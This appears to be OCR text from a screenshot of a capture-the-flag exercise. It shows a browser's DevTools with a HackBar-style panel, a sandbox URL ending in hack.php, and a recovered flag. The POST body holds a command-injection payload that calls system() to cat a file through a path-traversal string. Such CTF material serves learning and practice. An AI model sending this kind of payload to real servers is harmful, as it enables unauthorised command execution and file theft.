 不安全 | 35.229.138.83:19666/sandbox/9818769e96573507636100b76c961426/hack.php
flag{Y0u_Ar3_A_POP_Ma5ter!!!!}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://35.229.138.83:19666/sandbox/9818769e96573507636100b76c961426/hack.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=system('cat ../../../../../fffffflaggggg');